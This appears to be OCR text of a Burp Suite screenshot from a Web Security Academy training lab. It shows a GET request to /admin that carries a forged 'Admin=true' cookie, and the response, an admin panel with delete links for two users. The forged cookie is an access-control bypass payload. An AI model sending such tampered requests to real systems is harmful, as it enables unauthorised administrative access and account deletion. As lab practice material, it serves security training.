 Send Cancel < > Target: https://0a9f008f0432802e8192ed
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0a9f008f0432802e8192ed5800a10041.web-security-ac
ademy.net
3 Cookie: session=DXJrAoYmnNfjZsafPgcv08Ri7i9sQlmh
; Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9f008f0432802e8192ed5800a10041.web-sec
urity-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
48 <a href="
/my-account?id=wiener">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="
notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </
span>
57 <a href="
/admin/delete?username=wiener">Delete</a>
58 </div>
59 <div>
60 <span>carlos - </
span>
61 <a href="
/admin/delete?username=carlos">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>